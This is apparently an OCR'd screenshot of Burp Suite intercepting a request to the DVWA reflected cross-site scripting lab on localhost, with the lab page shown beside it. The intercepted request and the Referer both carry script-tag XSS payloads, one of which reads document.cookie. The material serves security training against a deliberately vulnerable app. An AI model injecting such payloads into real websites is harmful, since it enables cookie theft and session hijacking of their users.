 Apps Places Jul 25 11:40 AM 29% 75% 78% 0.0 kB 0.0 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
11:40:14 25 Jul ... HTTP Request GET http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28docume
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=O3VMEvaDgyX8Lv
Search
Event log (3) All issues
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<scrip...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site
What's your name? <script>alert(document.cooki Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheats
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/